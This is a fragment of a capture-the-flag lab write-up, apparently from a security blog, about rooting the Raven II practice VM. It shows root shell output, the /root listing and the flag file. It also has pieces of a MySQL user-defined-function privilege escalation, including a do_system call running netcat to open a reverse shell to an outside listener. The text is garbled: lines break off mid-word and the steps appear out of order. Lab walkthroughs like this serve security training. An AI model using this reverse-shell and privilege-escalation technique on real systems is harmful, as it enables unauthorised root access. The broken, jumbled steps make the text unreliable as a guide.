 www-data@Raven:/tmp$ ./get-access -p
get-access-4.3# id; whoami
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
root
get-access-4.3# cd /root
get-access-4.3# ls -la
total 40
drwx------  2 root root 4096 Nov  9  2018 .
drwxr-xr-x 22 root root 4096 Aug 13  2018 ..
-rw-------  1 root root 3713 Nov  9  2018 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rw-------  1 root root  149 Nov  9  2018 .mysql_history
-rw-r--r--  1 root root  140 Nov 20  2007 .profile
-rw-------  1 root root 1024 Aug 13  2018 .rnd
-rw-r--r--  1 root root   66 Aug 13  2018 .selected_editor
-rw-r--r--  1 root root   20 Aug 13  2018 .tmux-session
-rw-r--r--  1 root root  397 Nov  9  2018 flag4.txt
get-access-4.3# cat flag4.txt
RavenII
flag4{df2bc5e951d91581467bb9a2a8ff4425}
CONGRATULATIONS on successfully rooting RavenII
I hope you enjoyed this second interation of the Raven VM
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
get-access-4.3#
to complete the privelege escalation.
create function do_system returns intege
Now that this is done we can confirm the functions is
the name do_system with the type function
do_system('nc 192.168.1.24 4444 -
We now setup our listener and we have a root shell!
Copyright © 2019 - RedTeam Nation- All Rights Rese